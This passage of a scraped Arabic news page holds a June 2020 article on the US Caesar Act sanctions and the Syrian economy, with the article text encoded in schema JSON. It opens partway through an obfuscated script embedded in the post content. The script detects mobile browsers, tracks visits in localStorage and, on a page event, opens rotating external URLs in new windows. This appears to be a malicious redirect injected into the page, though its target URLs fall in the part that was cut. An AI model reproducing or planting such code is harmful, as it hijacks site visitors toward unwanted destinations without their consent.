)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="5237" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="5237" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9" rel="tag">الثورة_السورية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d8%a7%d8%a1" rel="tag">السويداء</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa" rel="tag">العقوبات</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a" rel="tag">النظام السوري</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9" rel="tag">الوطنية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7" rel="tag">امريكا</a> <a href="https://arabiansforum.net/archives/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7" rel="tag">سوريا</a> <a href="https://arabiansforum.net/archives/tag/%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%82%d9%8a%d8%b5%d8%b1" rel="tag">قانون قيصر</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 14, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 450 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-06-14T14:30:26+00:00","datePublished":"2020-06-14T14:30:26+00:00","dateModified":"2020-06-14T08:55:09+00:00","headline":"\u0633\u064a\u0641 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0639\u0644\u0649 \u0639\u0646\u0642 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a","name":"\u0633\u064a\u0641 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0639\u0644\u0649 \u0639\u0646\u0642 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a","keywords":"\u0627\u0644\u062b\u0648\u0631\u0629_\u0627\u0644\u0633\u0648\u0631\u064a\u0629,\u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621,\u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a,\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a,\u0627\u0644\u0648\u0637\u0646\u064a\u0629,\u0627\u0645\u0631\u064a\u0643\u0627,\u0633\u0648\u0631\u064a\u0627,\u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631","url":"https:\/\/arabiansforum.net\/archives\/5237","description":"\u064a\u062f\u062e\u0644 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u062d\u064a\u0632 \u0627\u0644\u062a\u0646\u0641\u064a\u0630 \u0641\u064a 17 \u062d\u0632\u064a\u0631\u0627\u0646 (\u064a\u0648\u0646\u064a\u0648). \u0648\u0627\u0633\u062a\u0628\u0642 \u0645\u0648\u0639\u062f \u062a\u0637\u0628\u064a\u0642\u0647 \u0627\u0646\u0647\u064a\u0627\u0631 \u0643\u0628\u064a\u0631 \u0641\u064a \u0623\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0625\u0644\u0649 \u062d\u062f \u063a\u064a\u0631 \u0645\u0633\u0628\u0648\u0642 (3000 \u0644\u064a\u0631\u0629 \u0644\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0648\u0627\u062d\u062f) \u0642\u0628\u0644 \u0623\u0646 \u064a\u0639\u0648\u062f \u0648\u064a\u062a\u0631\u0627\u062c\u0639 \u0625\u0644\u0649 \u0633\u0639\u0631 2650 \u0644\u064a\u0631","copyrightYear":"2020","articleSection":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062a\u062d\u0642\u064a\u0642\u0627\u062a","articleBody":"\u064a\u062f\u062e\u0644 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u062d\u064a\u0632 \u0627\u0644\u062a\u0646\u0641\u064a\u0630 \u0641\u064a 17 \u062d\u0632\u064a\u0631\u0627\u0646 (\u064a\u0648\u0646\u064a\u0648). \u0648\u0627\u0633\u062a\u0628\u0642 \u0645\u0648\u0639\u062f \u062a\u0637\u0628\u064a\u0642\u0647 \u0627\u0646\u0647\u064a\u0627\u0631 \u0643\u0628\u064a\u0631 \u0641\u064a \u0623\u0633\u0639\u0627\u0631 \u0635\u0631\u0641 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0625\u0644\u0649 \u062d\u062f \u063a\u064a\u0631 \u0645\u0633\u0628\u0648\u0642 (3000 \u0644\u064a\u0631\u0629 \u0644\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0648\u0627\u062d\u062f) \u0642\u0628\u0644 \u0623\u0646 \u064a\u0639\u0648\u062f \u0648\u064a\u062a\u0631\u0627\u062c\u0639 \u0625\u0644\u0649 \u0633\u0639\u0631 2650 \u0644\u064a\u0631\u0629 \u0644\u0644\u062f\u0648\u0644\u0627\u0631. \u0648\u062f\u0641\u0639 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0636\u0627\u063a\u0637 \u0628\u0639\u062f\u0629 \u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0633\u064a\u0637\u0631\u0629 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0623\u0628\u0631\u0632\u0647\u0627 \u0645\u062d\u0627\u0641\u0638\u0629 \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621\u060c \u062d\u064a\u062b \u062a\u062f\u062e\u0644 \u0627\u0644\u0645\u0638\u0627\u0647\u0631\u0627\u062a \u0623\u0633\u0628\u0648\u0639\u0647\u0627 \u0627\u0644\u062b\u0627\u0644\u062b.\r\n\u0648\u062a\u0644\u0627\u0642\u064a \u062d\u0631\u0643\u0629 \u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621 \u0635\u062f\u0649 \u0625\u064a\u062c\u0627\u0628\u064a\u0627 \u0648\u062a\u0631\u062d\u064a\u0628\u0627 \u0639\u0627\u0644\u064a\u0627 \u0644\u062f\u0649 \u0623\u063a\u0644\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0641\u064a\u0645\u0627 \u062a\u0634\u0647\u062f \u0645\u0646\u0627\u0637\u0642 \u0641\u064a \u062d\u0644\u0628 \u0627\u0644\u0634\u0631\u0642\u064a\u0629 \u0648\u062f\u0645\u0634\u0642 \u0627\u0639\u062a\u0631\u0627\u0636\u0627\u062a \u0634\u0639\u0628\u064a\u0629 \u064a\u0648\u0645\u064a\u0629 \u062a\u062a\u0637\u0648\u0631 \u0644\u0644\u0627\u0635\u0637\u062f\u0627\u0645\u0627\u062a \u062e\u0635\u0648\u0635\u0627 \u0628\u064a\u0646 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u060c \u0628\u0633\u0628\u0628 \u0633\u0631\u0642\u0629 \u0645\u062e\u0635\u0635\u0627\u062a\u0647\u0645 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0645\u0646 \u0645\u0627\u062f\u0629 \u0627\u0644\u062e\u0628\u0632.\r\n\u0648\u0644\u0645 \u062a\u0642\u062a\u0635\u0631 \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0639\u0644\u0649 \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0648\u0627\u0646\u062a\u0642\u0644\u062a \u0625\u0644\u0649 \u0645\u062d\u0627\u0641\u0638\u0629 \u0625\u062f\u0644\u0628 \u0628\u0633\u0628\u0628 \u0631\u0641\u0639 \u0633\u0639\u0631 \u0631\u0628\u0637\u0629 \u0627\u0644\u062e\u0628\u0631 \u0625\u0644\u0649 600 \u0644\u064a\u0631\u0629 \u0633\u0648\u0631\u064a\u0629\u060c \u0631\u063a\u0645 \u0623\u0646 \u0623\u063a\u0644\u0628 \u0627\u0644\u0637\u062d\u064a\u0646 \u0641\u064a \u0627\u0644\u0634\u0645\u0627\u0644 \u064a\u0623\u062a\u064a \u0639\u0628\u0631 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0627\u0644\u062a\u0631\u0643\u064a\u0629.\r\n\u0648\u0639\u0646 \u0634\u0643\u0644 \u062a\u0623\u062b\u064a\u0631 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0645\u064a\u0632 \u0627\u0644\u0628\u0627\u062d\u062b \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0645\u0646\u0627\u0641 \u0642\u0648\u0645\u0627\u0646 \u0628\u064a\u0646 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0645\u062a\u0623\u062b\u0631\u0629 \u0628\u062a\u0637\u0628\u064a\u0642 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631\u060c \u0648\u0627\u0639\u062a\u0628\u0631 \u0641\u064a \u0627\u062a\u0635\u0627\u0644 \u0645\u0639 \u201c\u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0639\u0631\u0628\u064a\u201d \u0623\u0646 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0623\u0643\u0628\u0631 \u0633\u064a\u0637\u0627\u0644 \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0644\u0623\u0646 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u062a\u0645\u0633 \u201c\u0623\u064a \u062c\u0647\u0629 \u0623\u0648 \u0634\u062e\u0635 \u064a\u0633\u0627\u0647\u0645 \u0641\u064a \u062a\u0639\u0648\u064a\u0645 \u0627\u0644\u0623\u0633\u062f \u0648\u0645\u0633\u0627\u0639\u062f\u062a\u0647 \u0639\u0644\u0649 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0625\u0639\u0645\u0627\u0631\u201d \u0648\u0647\u0630\u0627 \u0633\u064a\u0635\u0628 \u0641\u064a \u0627\u0644\u0645\u062d\u0635\u0644\u0629 \u0628\u0622\u062b\u0627\u0631 \u0633\u064a\u0626\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646. \u0641\u0639\u062f\u0645 \u062a\u0645\u0643\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0645\u0646 \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u0644\u0646\u0641\u0637 \u062c\u0631\u0627\u0621 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0639\u0644\u064a\u0647 \u0648\u0639\u0644\u0649 \u0625\u064a\u0631\u0627\u0646 \u0633\u064a\u062e\u0641\u0636 \u0643\u0645\u064a\u0629 \u0627\u0644\u0645\u062d\u0631\u0648\u0642\u0627\u062a \u0641\u064a \u0627\u0644\u0628\u0644\u062f \u0648\u0647\u0630\u0627 \u0633\u064a\u062d\u064a\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0644\u0623\u0632\u0645\u0629 \u0645\u062d\u0631\u0648\u0642\u0627\u062a \u0642\u0627\u0633\u064a\u0629 \u0648\u062a\u0642\u0646\u064a\u0646 \u0645\u062a\u0632\u0627\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0621. \u0648\u0645\u0646 \u062b\u0645 \u0639\u062f\u0645 \u0642\u062f\u0631\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0648\u062c \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0645\u0627\u0644\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u062c\u0631\u0627\u0621 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u060c \u0648\u0645\u0639 \u0634\u062d \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0641\u064a \u0627\u0644\u0623\u0633\u0648\u0627\u0642 \u0648\u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0641\u064a \u0644\u0628\u0646\u0627\u0646 \u0633\u064a\u062d\u064a\u0644 \u0647\u0630\u0627 \u0625\u0644\u0649 \u0623\u0632\u0645\u0629 \u0641\u064a \u0627\u0644\u0648\u0627\u0631\u062f\u0627\u062a \u0648\u0628\u064a\u0646\u0647\u0627 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0645\u0646 \u0642\u0645\u062d \u0648\u0633\u0643\u0631 \u0648\u0623\u0631\u0632 \u0648\u063a\u064a\u0631\u0647\u0627\u060c \u0648\u0646\u0642\u0635 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u062f \u0641\u064a \u0627\u0644\u0623\u0633\u0648\u0627\u0642 \u0633\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0627\u0631\u062a\u0641\u0627\u0639 \u0623\u0633\u0639\u0627\u0631\u0647\u0627\u060c \u0648\u0647\u0630\u0627 \u0645\u0646 \u0634\u0623\u0646\u0647 \u0623\u0646 \u064a\u0642\u0644\u0635 \u0645\u0646 \u0642\u062f\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0627\u0644\u0634\u0631\u0627\u0626\u064a\u0629 \u0645\u0639 \u062a\u062f\u0646\u064a \u0627\u0644\u0623\u062c\u0648\u0631 \u0648\u062a\u0622\u0643\u0644 \u0642\u064a\u0645\u0629 \u0627\u0644\u0644\u064a\u0631\u0629.\r\n\u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0645\u0646\u0627\u0637\u0642 \u0634\u0631\u0642 \u0627\u0644\u0641\u0631\u0627\u062a \u064a\u0631\u062c\u062d \u0623\u0646 \u062a\u0643\u0648\u0646 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0623\u0642\u0644 \u0648\u0637\u0623\u0629 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0628\u0633\u0628\u0628 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0648\u0648\u0641\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0648\u0646\u0633\u0628\u0629 \u063a\u064a\u0631 \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0633\u0643\u0627\u0646. \u0648\u0646\u0648\u0647 \u0642\u0648\u0645\u0627\u0646 \u201c\u0625\u0630\u0627 \u062a\u0645\u0643\u0646\u062a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0630\u0627\u062a\u064a\u0629 \u0645\u0646 \u0627\u0646\u062a\u0632\u0627\u0639 \u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u0645\u0646 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0639\u0644\u0649 \u0628\u064a\u0639 \u0627\u0644\u0646\u0641\u0637 \u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0646\u0638\u0627\u0645 \u0647\u0630\u0627 \u064a\u0639\u0646\u064a \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u062a\u062f\u0641\u0642 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0644\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0630\u0627\u062a\u064a\u0629\u201d. \u0648\u0641\u064a \u062d\u0627\u0644 \u0627\u0644\u0631\u0641\u0636 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0633\u064a\u0646\u0639\u0643\u0633 \u0630\u0644\u0643 \u0633\u0644\u0628\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0631\u062f \u0642\u0648\u0627\u062a \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u064a\u0636\u0639\u0647\u0627 \u0630\u0644\u0643 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0633\u064a\u0627\u0633\u064a\u0629 \u0645\u0639 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u062a\u062c\u0646\u0628\u062a\u0647\u0627 \u0645\u0631\u0627\u0631\u0627 \u0648\u062d\u0627\u0648\u0644\u062a \u062a\u0632\u0648\u064a\u0631 \u0627\u0644\u0632\u0648\u0627\u064a\u0627 \u0641\u064a \u0643\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0627\u0644\u0639\u0627\u0644\u0642\u0629.\r\n\u0628\u0627\u0644\u062a\u0623\u0643\u064a\u062f\u060c \u0633\u064a\u0624\u062f\u064a \u0627\u0646\u062e\u0641\u0627\u0636 \u0642\u064a\u0645\u0629 \u0627\u0644\u0644\u064a\u0631\u0629 \u0625\u0644\u0649 \u0636\u063a\u0637 \u0643\u0628\u064a\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0642\u0628\u0636\u0648\u0646 \u0628\u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0630\u064a\u0646 \u0623\u0635\u0628\u062d\u062a \u0631\u0648\u0627\u062a\u0628\u0647\u0645 \u062a\u0639\u0627\u062f\u0644 \u0628\u064a\u0646 13-20 \u062f\u0648\u0644\u0627\u0631\u0627 \u0641\u064a \u0627\u0644\u0634\u0647\u0631\u060c \u0645\u062b\u0644 \u0645\u0648\u0638\u0641\u064a \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u062d\u0643\u0648\u0645\u064a \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0633\u064a\u0637\u0631\u0629 \u0627\u0644\u0646\u0638\u0627\u0645. \u0648\u0633\u064a\u0624\u062f\u064a \u0639\u062f\u0645 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0633\u0639\u0631 \u0627\u0644\u0635\u0631\u0641 \u0625\u0644\u0649 \u0641\u0648\u0636\u0649 \u0641\u064a \u062a\u0633\u0639\u064a\u0631 \u0627\u0644\u0633\u0644\u0639 \u0648\u0627\u0644\u0645\u0648\u0627\u062f \u0648\u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0648\u0625\u0628\u0642\u0627\u0626\u0647\u0627 \u0641\u064a \u062d\u0627\u0644\u0629 \u0627\u0636\u0637\u0631\u0627\u0628 \u0645\u0633\u062a\u0645\u0631 \u0644\u0627 \u064a\u062a\u0648\u0642\u0641.\r\n\u0648\u062a\u0648\u0642\u0639 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0645\u0646\u0627\u0637\u0642 \u0633\u064a\u0637\u0631\u0629 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0647\u064a \u0627\u0644\u0623\u0642\u0644 \u0636\u0631\u0631\u0627\u064b \u0628\u0633\u0628\u0628 \u201c\u0646\u0641\u0627\u0630\u0647\u0627 \u0639\u0644\u0649 \u062a\u0631\u0643\u064a\u0627 \u0648\u062c\u0631\u0627\u0621 \u0627\u0633\u062a\u0628\u062f\u0627\u0644 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0628\u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629\u201d \u0648\u0648\u0635\u0641 \u0627\u0644\u062e\u0637\u0648\u0629 \u0628\u0640 \u201c\u0635\u0645\u0627\u0645 \u0623\u0645\u0627\u0646 \u0644\u0644\u062a\u062c\u0627\u0631 \u0648\u0627\u0644\u0623\u0641\u0631\u0627\u062f \u0645\u0646 \u062a\u0643\u0628\u062f \u062e\u0633\u0627\u0626\u0631 \u0648\u062a\u0630\u0628\u0630\u0628 \u0627\u0644\u0623\u0633\u0639\u0627\u0631\u201d.\r\n\u0648\u064a\u0639\u064a\u0634 \u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629 \u0645\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u062a\u062d\u062a \u062e\u0637 \u0627\u0644\u0641\u0642\u0631 \u062d\u0633\u0628 \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u064a\u0631\u062c\u062d \u0627\u0632\u062f\u064a\u0627\u062f \u0627\u0644\u0623\u0645\u0648\u0631 \u0633\u0648\u0621\u0627 \u0645\u0639 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0628\u0646\u0633\u0628\u0629 130 \u0641\u064a \u0627\u0644\u0645\u0626\u0629 \u0639\u0646 \u0634\u0647\u0631 \u0623\u064a\u0627\u0631 (\u0645\u0627\u064a\u0648) \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u062d\u0633\u0628 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645\u064a.\r\n\u0648\u0642\u0627\u0644 \u0646\u0627\u0626\u0628 \u0627\u0644\u0645\u0646\u0633\u0642 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0644\u0644\u0634\u0624\u0648\u0646 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u062d\u0648\u0644 \u0633\u0648\u0631\u064a\u0627 \u0641\u064a \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0645\u0627\u0631\u0643 \u0643\u0627\u062a\u0633 \u0641\u064a 